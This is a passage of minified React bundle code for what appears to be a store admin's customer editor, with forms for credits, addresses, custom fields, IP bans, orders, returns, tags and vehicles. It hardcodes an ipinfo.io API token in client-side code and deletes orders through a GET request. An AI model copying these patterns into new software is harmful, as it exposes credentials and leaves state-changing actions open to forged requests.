table-records"},n.createElement("thead",null,n.createElement("tr",null,n.createElement(T,null))),n.createElement("tbody",{className:k?"loading-blur":""},n.createElement(I,null))))),n.createElement(w,null))},h=a(58633),f=a.n(h),b=a(55373),y=d().create({baseURL:"/api/customer_credit/"}),v=({message:e})=>e?n.createElement("div",{className:"alert alert-success alert-dismissible"},n.createElement("i",{className:"fa fa-check-circle mr-1"}),n.createElement("button",{type:"button",className:"close","data-dismiss":"alert","aria-label":"Close"},n.createElement("span",{"aria-hidden":"true"},"×")),e):null,_=({message:e})=>e?n.createElement("div",{className:"alert alert-danger alert-dismissible"},n.createElement("i",{className:"fa fa-exclamation-circle mr-1"}),n.createElement("button",{type:"button",className:"close","data-dismiss":"alert","aria-label":"Close"},n.createElement("span",{"aria-hidden":"true"},"×")),e):null,N=a(96763),x=({customerId:e,open:t,close:a,draw:l,setDraw:r})=>{const[o,c]=(0,n.useState)(""),[s,i]=(0,n.useState)(""),[m,d]=(0,n.useState)(!1),[u,p]=(0,n.useState)({success:"",error:""});return n.createElement(n.Fragment,null,n.createElement(f(),{show:t,onHide:a,size:"md"},n.createElement(f().Header,{closeButton:!1},n.createElement(f().Title,null,"Add Credits"," ",n.createElement("button",{type:"button",className:"close",onClick:a,"aria-label":"Close"},n.createElement("span",{"aria-hidden":"true"},"×")))),n.createElement(f().Body,null,n.createElement("form",{className:"form-horizontal"},n.createElement("div",{className:"mt-2"},n.createElement(_,{message:u.error}),n.createElement(v,{message:u.success}),n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:"input-credit-description"},"Description"),n.createElement("div",{className:"col-sm-10"},n.createElement("input",{type:"text",placeholder:"Description",id:"input-credit-description",className:"form-control",value:o,onChange:e=>{c(e.target.value)}}))),n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:"input-amount"},"Amount"),n.createElement("div",{className:"col-sm-10"},n.createElement("input",{type:"text",placeholder:"Amount",id:"input-amount",className:"form-control",value:s,onChange:e=>{i(e.target.value)}}))),n.createElement("div",{className:"text-center"},n.createElement("button",{type:"button",className:"btn btn-primary",disabled:m,onClick:t=>{t.preventDefault(),(async()=>{try{d(!0);const t=await y.post(`add?customer_id=${e}`,b.stringify({description:o,amount:s})),{success:a,error:n}=t.data;p({success:a,error:n}),a&&(c(""),i(""),r(l+1))}catch(e){N.error(e),p({success:"",error:e})}finally{d(!1)}})()}},n.createElement("i",{className:"fa fa-plus"})," ",m?"Adding...":"Add Credit")))))))},k=({customerId:e})=>{const[t,a]=(0,n.useState)(1),[l,r]=(0,n.useState)(!1);return n.createElement(n.Fragment,null,n.createElement(g,{dataSourceUrl:"/api/customer_credit",listTableOptions:{sort:"date_added",order:"asc",limit:10,page:1},listTableFilters:{customerId:e},columns:[{align:"left",label:"Date Added",dataKey:"date_added",sortable:!1},{align:"left",label:"Description",dataKey:"description",sortable:!1},{align:"right",label:"Amount",dataKey:"amount",sortable:!1}],rowKey:"customer_transaction_id",draw:t,contentBeforeTable:e=>e.data&&e.data.balance?n.createElement("div",{className:"row"},n.createElement("div",{className:"col-xs-12"},n.createElement("h4",{className:"mb-1"},n.createElement("strong",null,"Balance:")," ",e.data.balance))):null}),n.createElement("div",{className:"text-center"},n.createElement("button",{type:"button",className:"btn btn-primary",onClick:e=>{e.preventDefault(),r(!0)}},n.createElement("i",{className:"fa fa-plus"})," Add Credit")),l?n.createElement(x,{customerId:e,open:l,close:e=>{e.preventDefault(),r(!1)},draw:t,setDraw:a}):null)},S=a(41168),C=a(56546),w=a(82785),A=a(66638),T=a(27035);function I(){return I=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e},I.apply(null,arguments)}var D=e=>{const[t,a]=(0,n.useState)(!1);return n.createElement("div",{className:"input-group"},n.createElement(T.A,{text:t?"Hide Password":"Show Password"},n.createElement("span",{className:"input-group-addon",role:"button",onClick:()=>{a(!t)}},n.createElement(A.A,{prefix:"fas",name:t?"eye-slash":"eye"}))),n.createElement("input",I({type:t?"text":"password"},e,{className:"form-control",placeholder:"Password",autoComplete:"off"})))},$=({fieldId:e,customField:t,fieldName:a})=>{const{custom_field_value:l}=t;return n.createElement("div",null,l.map(({custom_field_value_id:t,name:l},r)=>n.createElement("div",{key:`${e}_${t}`,className:"checkbox"},n.createElement("label",null,n.createElement(S.D0,{type:"checkbox",value:t.toString(),name:a}),l))))},F=a(5122),P=a.n(F),M=a(99768),L=function(e){return e.date="YYYY-MM-DD",e.time="HH:mm",e.datetime="YYYY-MM-DD HH:mm",e}(L||{}),O=({id:e,name:t,placeholder:a,value:l,displayFormat:r,dateType:o="date"})=>{const{setFieldValue:c}=(0,S.j7)(),s=new Date(l||""),i=(0,M.A)(s);return n.createElement(P(),{preventOverflow:!0,block:!0,id:e,name:t,placeholder:a||L[o],value:i?s:void 0,format:r||L[o],onChange:e=>c(t,e.toString())})},V=({fieldId:e,fieldName:t})=>n.createElement(S.D0,{as:O,id:e,name:t,dateType:"date"}),R=({fieldId:e,fieldName:t})=>n.createElement(S.D0,{as:O,id:e,name:t,dateType:"datetime"}),B=({fieldId:e,customField:t,fieldName:a})=>{const{custom_field_value:l}=t;return n.createElement("div",null,l.map(({custom_field_value_id:t,name:l})=>n.createElement("div",{key:`${e}_${t}`,className:"radio"},n.createElement("label",null,n.createElement(S.D0,{type:"radio",value:t.toString(),name:a}),l))))},z=({fieldId:e,customField:t,fieldName:a})=>{const{custom_field_id:l,custom_field_value:r}=t;return n.createElement(S.D0,{as:"select",id:e,className:"form-control",name:a},n.createElement("option",{value:""}," --- Please Select --- "),r.map(({custom_field_value_id:e,name:t})=>n.createElement("option",{key:`${l}-${e}`,value:e},t)))},q=({fieldId:e,customField:t,fieldName:a})=>n.createElement(S.D0,{type:"text",id:e,name:a,placeholder:t.name,className:"form-control"}),Y=({fieldId:e,customField:t,fieldName:a})=>n.createElement(S.D0,{as:"textarea",id:e,name:a,rows:5,placeholder:t.name,className:"form-control"}),j=({fieldId:e,fieldName:t})=>n.createElement(S.D0,{as:O,id:e,name:t,dateType:"time"}),G=({fieldNamePrefix:e,fieldGroupIndex:t=0,customFields:a})=>n.createElement(n.Fragment,null,a.map(a=>{const{type:l,custom_field_id:r,name:o}=a,c=`custom_field_${e}_${t}_${r}`,s={key:c,fieldId:c,fieldName:"address"===e?`addresses.${t}.custom_field.${r}`:`account_custom_field.${r}`,customField:a};return n.createElement("div",{key:`input_${c}`,className:"form-group custom-field"},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:c},o),n.createElement("div",{className:"col-sm-10"},((e,t)=>{const{key:a,fieldId:l,fieldName:r,customField:o}=t;switch(e){case"select":return n.createElement(z,{key:a,fieldId:l,fieldName:r,customField:o});case"radio":return n.createElement(B,{key:a,fieldId:l,fieldName:r,customField:o});case"checkbox":return n.createElement($,{key:a,fieldId:l,fieldName:r,customField:o});case"text":return n.createElement(q,{key:a,fieldId:l,fieldName:r,customField:o});case"textarea":return n.createElement(Y,{key:a,fieldId:l,fieldName:r,customField:o});case"date":return n.createElement(V,{key:a,fieldId:l,fieldName:r,customField:o});case"time":return n.createElement(j,{key:a,fieldId:l,fieldName:r,customField:o});case"datetime":return n.createElement(R,{key:a,fieldId:l,fieldName:r,customField:o});default:return null}})(l,s)))})),U=({index:e,countries:t,zones:a,customFields:l,defaultAddressId:r=0})=>{const{values:o,errors:c,touched:s,setFieldValue:i}=(0,S.j7)(),{country_id:m,custom_field:d,address_id:u}=o.addresses[e],[p,E]=(0,n.useState)(a.filter(e=>e.country_id===m)),g=t=>{if(!c.addresses||!s.addresses)return"";const a=c.addresses[e],n=s.addresses[e];return a&&n&&a[t]&&n[t]?" has-error":""},h=({name:e})=>n.createElement(S.Kw,{name:e},e=>n.createElement("div",{className:"help-block"},e));return n.createElement("div",null,n.createElement("div",{className:`form-group required${g("firstname")}`},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:`addresses.${e}.firstname`},"First Name"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{type:"text",id:`addresses.${e}.firstname`,name:`addresses.${e}.firstname`,placeholder:"First Name",className:"form-control"}),n.createElement(h,{name:`addresses.${e}.firstname`}))),n.createElement("div",{className:`form-group required${g("lastname")}`},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:`addresses.${e}.lastname`},"Last Name"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{type:"text",id:`addresses.${e}.lastname`,name:`addresses.${e}.lastname`,placeholder:"Last Name",className:"form-control"}),n.createElement(h,{name:`addresses.${e}.lastname`}))),n.createElement("div",{className:`form-group${g("company")}`},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:`addresses.${e}.company`},"Company"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{type:"text",id:`addresses.${e}.company`,name:`addresses.${e}.company`,placeholder:"Company",className:"form-control"}),n.createElement(h,{name:`addresses.${e}.company`}))),n.createElement("div",{className:`form-group required${g("address_1")}`},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:`addresses.${e}.address_1`},"Address 1"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{type:"text",id:`addresses.${e}.address_1`,name:`addresses.${e}.address_1`,placeholder:"Address Line 1",className:"form-control"}),n.createElement(h,{name:`addresses.${e}.address_1`}))),n.createElement("div",{className:`form-group${g("address_2")}`},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:`addresses.${e}.address_2`},"Address 2"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{type:"text",id:`addresses.${e}.address_2`,name:`addresses.${e}.address_2`,placeholder:"Address Line 2",className:"form-control"}),n.createElement(h,{name:`addresses.${e}.address_2`}))),n.createElement("div",{className:`form-group required${g("city")}`},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:`addresses.${e}.city`},"City"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{type:"text",id:`addresses.${e}.city`,name:`addresses.${e}.city`,placeholder:"City",className:"form-control"}),n.createElement(h,{name:`addresses.${e}.city`}))),n.createElement("div",{className:`form-group required${g("postcode")}`},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:`addresses.${e}.postcode`},"Postcode"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{type:"text",id:`addresses.${e}.postcode`,name:`addresses.${e}.postcode`,placeholder:"Postcode",className:"form-control"}),n.createElement(h,{name:`addresses.${e}.postcode`}))),n.createElement("div",{className:`form-group required${g("country_id")}`},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:`addresses.${e}.country_id`},"Country"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{as:"select",id:`addresses.${e}.country_id`,name:`addresses.${e}.country_id`,className:"form-control",onChange:t=>{const n=parseInt(t.target.value);E(a.filter(e=>e.country_id===n)),i(`addresses.${e}.country_id`,t.target.value)}},n.createElement("option",{value:""}," --- Please Select --- "),t.map(({country_id:e,name:t})=>n.createElement("option",{key:e,value:e},t))),n.createElement(h,{name:`addresses.${e}.country_id`}))),n.createElement("div",{className:`form-group required${g("zone_id")}`},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:`addresses.${e}.zone_id`},"Region / State"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{as:"select",id:`addresses.${e}.zone_id`,name:`addresses.${e}.zone_id`,className:"form-control"},n.createElement("option",{value:""}," --- Please Select --- "),p.map(({zone_id:e,name:t})=>n.createElement("option",{key:e,value:e},t))),n.createElement(h,{name:`addresses.${e}.zone_id`}))),n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:`addresses.${e}.address_id`},"Default Address"),n.createElement("div",{className:"col-sm-10"},n.createElement("div",{className:"radio"},n.createElement("label",null,n.createElement(S.D0,{type:"radio",id:`addresses.${e}.address_id`,name:"address_id",value:u||e,checked:(()=>{const t="string"==typeof r?parseInt(r):r;return!(!t||t!==u)||!u&&t===e})()}))))),n.createElement(G,{fieldNamePrefix:"address",fieldGroupIndex:e,customFields:l}))},H=({customerId:e,customerGroups:t,countries:a,zones:l,locations:r,isPro:o,inPos:c})=>{const{values:s,errors:i,touched:m,setFieldValue:d}=(0,S.j7)(),[u,p]=(0,n.useState)("general"),{account_custom_field:E,addresses:g,custom_fields:h,empty_address:f,address_id:b,require_email:y,require_telephone:v,require_address:_}=s,N=e=>i[e]&&m[e]?" has-error":"",x=({name:e})=>n.createElement(S.Kw,{name:e},e=>n.createElement("div",{className:"help-block"},e));return n.createElement("div",{className:"row"},n.createElement("div",{className:"col-sm-4 col-md-3 col-lg-2"},n.createElement("ul",{className:"nav nav-pills nav-stacked"},n.createElement("li",{className:"general"!==u&&g.length?"":"active"},n.createElement("a",{onClick:()=>p("general"),role:"menuitem"},"General")),g.map((e,t)=>n.createElement("li",{key:t,className:u===`address${t}`?"active":""},n.createElement("a",{onClick:()=>p(`address${t}`),role:"menuitem"},n.createElement("i",{className:"fa fa-minus-circle",role:"button",onClick:()=>{d("addresses",g.filter((e,a)=>a!==t))}})," ","Address ",t+1))),n.createElement("li",null,n.createElement("a",{onClick:()=>{d("addresses",[...g,f])},role:"button"},n.createElement("i",{className:"fa fa-plus-circle"})," Add Address")))),n.createElement("div",{className:"col-sm-8 col-md-9 col-lg-10"},n.createElement("div",{className:"tab-content"},n.createElement("div",{className:"tab-pane"+("general"!==u&&g.length?"":" active")},n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:"customer_group_id"},"Customer Group"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{as:"select",id:"customer_group_id",name:"customer_group_id",className:"form-control"},t.map(e=>n.createElement("option",{key:e.customer_group_id,value:e.customer_group_id},e.name))))),n.createElement("div",{className:`form-group required${N("firstname")}`},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:"firstname"},"First Name"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{type:"text",id:"firstname",name:"firstname",placeholder:"First Name",className:"form-control"}),n.createElement(x,{name:"firstname"}))),n.createElement("div",{className:`form-group required${N("lastname")}`},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:"lastname"},"Last Name"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{type:"text",id:"lastname",name:"lastname",placeholder:"Last Name",className:"form-control"}),n.createElement(x,{name:"lastname"}))),n.createElement("div",{className:`form-group ${y?"required":""}${N("email")}`},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:"email"},"E-Mail"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{type:"email",id:"email",name:"email",placeholder:"E-Mail",className:"form-control"}),n.createElement(x,{name:"email"}))),n.createElement("div",{className:`form-group ${v?"required":""}${N("telephone")}`},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:"telephone"},"Telephone"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{as:C.A,id:"telephone",name:"telephone"}),n.createElement(x,{name:"telephone"}))),e?n.createElement("div",{className:`form-group${N("password")}`},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:"password"},"Password"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{as:D,id:"password",name:"password"}),n.createElement(x,{name:"password"}))):null,n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:"newsletter"},"Email"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{as:w.A,id:"newsletter",name:"newsletter",type:"checkbox",value:s.newsletter,onClick:()=>{d("newsletter",s.newsletter?0:1)}}))),n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:"texting_alerts"},"Texting"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{as:w.A,id:"texting_alerts",name:"texting_alerts",type:"checkbox",value:s.texting_alerts,onClick:()=>{d("texting_alerts",s.texting_alerts?0:1)}}))),n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:"tax_exempt"},"Tax Exempt"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{as:w.A,id:"tax_exempt",name:"tax_exempt",type:"checkbox",value:s.tax_exempt,onClick:()=>{d("tax_exempt",s.tax_exempt?0:1)}}))),1===s.tax_exempt&&n.createElement("div",{className:`form-group${N("tax_exempt_number")}`},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:"tax_exempt_number"},"Tax Exempt Number"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{type:"text",id:"tax_exempt_number",name:"tax_exempt_number",placeholder:"Tax Exempt Number",className:"form-control"}),n.createElement(x,{name:"tax_exempt_number"}))),!o||!r||r.length<2?null:n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:"default_location_id"},"Default Location"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{as:"select",id:"default_location_id",name:"default_location_id",className:"form-control"},r.map(({location_id:e,location_name:t})=>n.createElement("option",{key:e,value:e},t))))),n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:"status"},"Status"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{as:w.A,id:"status",name:"status",type:"checkbox",value:s.status,onClick:()=>{d("status",s.status?0:1)}}))),n.createElement("div",{className:"form-group",style:{display:c?"none":"block"}},n.createElement("label",{className:"col-sm-2 control-label",htmlFor:"safe"},"Safe"),n.createElement("div",{className:"col-sm-10"},n.createElement(S.D0,{as:w.A,id:"safe",name:"safe",type:"checkbox",value:s.safe,onClick:()=>{d("safe",s.safe?0:1)}}))),n.createElement(G,{fieldNamePrefix:"account",customFields:h.filter(({location:e})=>"account"===e)})),g.map((e,t)=>n.createElement("div",{key:t,className:"tab-pane"+(u===`address${t}`?" active":"")},n.createElement(U,{index:t,countries:a,zones:l,customFields:h.filter(({location:e})=>"address"===e),defaultAddressId:b}))))))},K=({customerId:e,draw:t})=>{const a=[{align:"left",label:"Date Added",dataKey:"date_added",sortable:!1},{align:"left",label:"Comment",dataKey:"comment",sortable:!1},{align:"left",label:"Image",dataKey:"image",sortable:!1,cellContent:({image:e})=>e?n.createElement("a",{href:e,target:"_blank",className:"thumbnail d-inline-block",rel:"noreferrer"},n.createElement("img",{src:e,style:{maxWidth:"100px"},className:"img-responsive",alt:""})):null}];return n.createElement("div",null,n.createElement(g,{dataSourceUrl:"/api/customer_history",listTableOptions:{sort:"date_added",order:"asc",limit:10,page:1},listTableFilters:{customerId:e},columns:a,rowKey:"customer_history_id",draw:t}))},W=d().create({baseURL:"/api/customer_ip/"}),Q=a(96286),J=a.n(Q),Z=a(55157),X=a.n(Z),ee=a(96763),te=({ip:e})=>{const[t,a]=(0,n.useState)(!1),[l,r]=(0,n.useState)(null);return n.createElement(T.A,{text:"Click for location details",placement:"bottom"},n.createElement(J(),{placement:"bottom",trigger:"click",speaker:n.createElement(X(),null,(()=>{if(t)return n.createElement(u.A,null);if(!l)return n.createElement("p",{className:"text-center text-danger my-1"},"Failed to get location details.");const{city:e,region:a,country:r}=l;return n.createElement("div",{className:"mx-1 my-1"},n.createElement("p",null,n.createElement("strong",null,"IP:")," ",l.ip),n.createElement("p",{className:"mb-0"},n.createElement("strong",null,"Location:")," ",e&&a&&r?`${l.city}, ${l.region} ${l.country}`:"Unknown"))})())},n.createElement("a",{href:"#",onClick:async t=>{t.preventDefault(),a(!0);const n=await(async e=>{try{return(await d().get(`https://ipinfo.io/${e}?token=1f88cb16682c40`)).data}catch(e){return ee.error(e),null}})(e);n&&r({...n}),a(!1)}},e)))},ae=a(96763),ne=({customerId:e})=>{const[t,a]=(0,n.useState)(!1),l=[{align:"left",label:"IP",dataKey:"ip",sortable:!1,cellContent:({ip:e})=>n.createElement(te,{ip:e})},{align:"right",label:"Total Accounts",dataKey:"total_accounts",sortable:!1,cellContent:({filter_ip_url:e,total_accounts:t})=>n.createElement("a",{href:e,target:"_blank",rel:"noreferrer"},t)},{align:"left",label:"Date Added",dataKey:"date_added",sortable:!1},{align:"right",label:"Action",cellContent:({ip:l,is_banned:r},o)=>{const c=r?"remove":"add",s=r?"danger":"success",i=r?"Unban IP":"Ban IP",m=r?"minus":"plus";return n.createElement("button",{type:"button",className:`btn btn-${s}`,disabled:t===l,onClick:async()=>{await(async(n,l)=>{if(t!==n)try{a(n),await W.post(`${l}?customer_id=${e}`,b.stringify({ip:n}))}catch(e){ae.error(e)}finally{a(!1)}})(l,c),o()}},n.createElement("i",{className:`fa fa-${m}-circle`})," ",t===l?"Loading...":i)}}];return n.createElement(n.Fragment,null,n.createElement(g,{dataSourceUrl:"/api/customer_ip",listTableOptions:{sort:"date_added",order:"asc",limit:10,page:1},listTableFilters:{customerId:e},columns:l,rowKey:"customer_ip_id"}))},le=a(86263),re=a(84517),oe=a(96763),ce=({customerId:e})=>{const{state:t}=(0,n.useContext)(re.o),a=[{align:"right",sortKey:"o.order_id",label:"Order ID",dataKey:"order_id",sortable:!0},{align:"left",sortKey:"status",label:"Status",dataKey:"status",sortable:!0},{align:"right",sortKey:"o.total",label:"Total",dataKey:"total_text",sortable:!0},{align:"right",sortKey:"balance",label:"Balance",dataKey:"balance_text",sortable:!0,cellContent:({balance:e,balance_text:t})=>e>0?n.createElement("span",{className:"text-danger"},t):n.createElement("span",{className:"text-success"},n.createElement(A.A,{prefix:"fad",name:"check-circle",size:"lg"})," Paid")},{align:"left",sortKey:"o.date_added",label:"Date Added",dataKey:"date_added",sortable:!0},{align:"left",sortKey:"o.date_modified",label:"Date Modified",dataKey:"date_modified",sortable:!0},{align:"right",label:"Action",cellContent:({viewUrl:e,editUrl:t,deleteUrl:a,paceapi:l,order_status_id:r,order_id:o},c)=>n.createElement(n.Fragment,null,n.createElement(T.A,{text:"View Order"},n.createElement("a",{href:e,target:"_blank",className:"btn btn-info",rel:"noreferrer"},n.createElement("i",{className:"fa fa-eye"}))),t?n.createElement(T.A,{text:"Edit Order"},n.createElement("a",{href:t,target:"_blank",className:"btn btn-primary",rel:"noreferrer"},n.createElement("i",{className:"fa fa-pencil"}))):null,a?n.createElement(n.Fragment,null,n.createElement(le.A,{triggerElement:n.createElement(T.A,{text:"Delete Order"},n.createElement("button",{type:"button",className:"btn btn-danger"},n.createElement("i",{className:"fa fa-trash-o"}))),iconType:"question",confirmButtonText:"Delete Order",titleElement:"Delete Order?",cancelButtonText:"Back",bodyElement:n.createElement("p",null,"Are you sure you want to delete this order?"),onConfirm:async()=>{await(async e=>{try{await d().get(`/api/order/delete?order_id=${e}`)}catch(e){oe.error(e)}})(o),c()}})):null,l&&r<3?n.createElement(T.A,{text:"PACE"},n.createElement("a",{href:l,target:"_blank",className:"btn btn-primary",rel:"noreferrer"},n.createElement("i",{className:"fa fa-shopping-basket"}))):null)}];return n.createElement(g,{dataSourceUrl:"/api/customer_order",listTableOptions:{sort:"o.order_id",order:"asc",limit:10,page:1},listTableFilters:{customerId:e},columns:a,rowKey:"order_id",rowClassName:({status:e})=>"Incomplete Transaction"===e?"incomplete":"",contentBeforeTable:e=>{const{total_spent_text:t,total_orders:a,total_returns:l,outstanding_balance_text:r}=e.data;return n.createElement("div",{className:"panel panel-default"},n.createElement("div",{className:"panel-body"},n.createElement("div",{className:"flex-wrapper flex-wrapper-sm-col card-group"},n.createElement("div",{className:"flex-item flex-item-grow card-group--card"},n.createElement("h3",null,r),n.createElement("span",null,"Outstanding Balance")),n.createElement("div",{className:"flex-item flex-item-grow card-group--card"},n.createElement("h3",null,t),n.createElement("span",null,"Total Spent")),n.createElement("div",{className:"flex-item flex-item-grow card-group--card"},n.createElement("h3",null,a),n.createElement("span",null,"Total Orders")),n.createElement("div",{className:"flex-item flex-item-grow card-group--card"},n.createElement("h3",null,l),n.createElement("span",null,"Total Returns")))))},draw:t&&t.outstanding?.balance||1})},se=({customerId:e})=>{const t=[{align:"right",sortKey:"r.return_id",label:"Return ID",dataKey:"return_id",sortable:!0},{align:"right",sortKey:"r.order_id",label:"Order ID",dataKey:"order_id",sortable:!0},{align:"left",sortKey:"product",label:"Product",dataKey:"product",sortable:!0},{align:"left",sortKey:"model",label:"Model",dataKey:"model",sortable:!0},{align:"left",sortKey:"return_status",label:"Status",dataKey:"return_status",sortable:!0},{align:"left",sortKey:"r.date_added",label:"Date Added",dataKey:"date_added",sortable:!0},{align:"left",sortKey:"r.date_modified",label:"Date Modified",dataKey:"date_modified",sortable:!0},{align:"right",label:"Action",cellContent:({editUrl:e},t)=>n.createElement(n.Fragment,null,n.createElement(T.A,{text:"Edit Order"},n.createElement("a",{href:e,target:"_blank",className:"btn btn-primary",rel:"noreferrer"},n.createElement("i",{className:"fa fa-pencil"}))))}];return n.createElement(g,{dataSourceUrl:"/api/customer_return",listTableOptions:{sort:"r.return_id",order:"asc",limit:10,page:1},listTableFilters:{customerId:e},columns:t,rowKey:"return_id"})},ie=a(33710),me=a.n(ie),de=a(18642),ue=a.n(de),pe=d().create({baseURL:"/api/customer_tag/"}),Ee=a(96763),ge=({customerId:e})=>{const[t,a]=(0,n.useState)(!1),[l,r]=(0,n.useState)(null);if((0,n.useEffect)(()=>{(async()=>{try{const t=await pe.get(`/?customerId=${e}`);r(t.data)}catch(e){Ee.error(e)}})()},[]),!l)return n.createElement(u.A,null);const{customerTags:o,createTagUrl:s}=l;if(!o.length)return n.createElement("p",null,"No customer tags have been created yet."," ",n.createElement("a",{href:s},"Create a tag"));const i=o.map(({tag_id:e,title:t})=>({value:e,label:t})).sort((e,t)=>{const a=e.label.toUpperCase(),n=t.label.toUpperCase();return a<n?-1:a>n?1:0});return n.createElement(n.Fragment,null,n.createElement(c(),{justify:"space-between"},n.createElement(c().Item,{colspan:20},n.createElement(me(),{block:!0,data:i,defaultValue:l.assignedTags,onChange:e=>{r({...l,assignedTags:[...e]})},disabled:t})),n.createElement(c().Item,{colspan:4},n.createElement("button",{type:"button",className:"btn btn-link",onClick:async()=>{try{a(!0);const t=await pe.post(`/save?customerId=${e}`,b.stringify({tags:l?.assignedTags})),{success:n,error:r}=t.data;n&&ue().success(n),r&&ue().error(r)}catch(e){Ee.error(e),ue().error(e)}finally{a(!1)}},disabled:t},t?n.createElement(n.Fragment,null,n.createElement(A.A,{prefix:"fas",name:"circle-notch",spin:!0})," ","Saving"):n.createElement(n.Fragment,null,n.createElement(A.A,{prefix:"fas",name:"check"})," Save Tags")))))},he=a(47218),fe=a(5006),be=a(96763),ye=({customerId:e,installedFitments:t})=>{const[a,l]=(0,n.useState)(!1),[r,o]=(0,n.useState)(0),[c,s]=(0,n.useState)(0),i=[{align:"left",label:"Vehicle Title",dataKey:"title",sortable:!1},{align:"left",label:"Vehicle Data",dataKey:"ymm",sortable:!1},{align:"left",label:"Vehicle Notes",dataKey:"notes",sortable:!1},{align:"right",label:"Action",cellContent:({vehicle_id:e,editUrl:t},a)=>n.createElement(n.Fragment,null,n.createElement(T.A,{text:"Edit Vehicle"},n.createElement("button",{type:"button",onClick:async t=>{o(e),l(!0)},className:"btn btn-primary"},n.createElement("i",{className:"fa fa-pencil"}))),n.createElement(le.A,{triggerElement:n.createElement(T.A,{text:"Delete Vehicle"},n.createElement("button",{type:"button",className:"btn btn-danger btn-vehicle-delete"},n.createElement("i",{className:"fa fa-trash-o"}))),iconType:"question",confirmButtonText:"Delete Vehicle",titleElement:"Delete Vehicle?",cancelButtonText:"Back",bodyElement:n.createElement("p",null,"Are you sure you want to delete this vehicle?"),onConfirm:async()=>{await(async e=>{try{await he.A.post("delete",b.stringify({vehicleId:e}))}catch(e){be.error(e)}})(e),a()}}))}];return n.createElement(n.Fragment,null,n.createElement(g,{dataSourceUrl:"/api/customer_vehicle",listTableOptions:{sort:"title",order:"asc",limit:10,page:1,hidePaging:!0},listTableFilters:{customerId:e},columns:i,rowKey:"vehicle_id",draw:c}),n.createElement("div",{className:"text-center"},n.createElement("button",{type:"button",onClick:e=>{o(0),l(!0)},className:"btn btn-primary mb-1"},n.createElement(A.A,{prefix:"fas",name:"plus"})," Add New Vehicle")),n.createElement(fe.A,{vehicleId:r,showAddVehicleModal:a,setShowAddVehicleModal:l,setShowVehicleModal:e=>!1,customerId:e||0,addVehicle:async e=>{const t=r&&r>0?"edit":"add";try{await he.A.post(t,b.stringify({...e})),s(c+1)}catch(e){be.error(e)}},fitments:t}))},ve=a(10764),_e=a.n(ve),Ne=a(15941),xe=a(3752),ke=a(5457),Se=a(50324),Ce=({fileInputRef:e,resetFileInput:t})=>{const{values:a,setFieldValue:l}=(0,S.j7)();return n.createElement(S.lV,{className:"form-horizontal",encType:"multipart/form-data"},n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-4 control-label",htmlFor:"comment"},"Comment"),n.createElement("div",{className:"col-sm-8"},n.createElement(S.D0,{as:"textarea",name:"comment",id:"comment",className:"form-control",placeholder:"Comment"}))),n.createElement("div",{className:"form-group"},n.createElement("label",{className:"col-sm-4 control-label",htmlFor:"image"},"Image"),n.createElement("div",{className:"col-sm-8"},n.createElement("input",{type:"file",name:"image",id:"image",ref:e,onChange:e=>{e.target.files&&e.target.files.length>0?l("image",e.target.files[0]):t()}}),n.createElement("p",{className:"help-block"},"(Supported formats: .jpg/.png, 2MB maximum)"))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"notifyCustomer",className:"col-sm-4 control-label"},"Notify 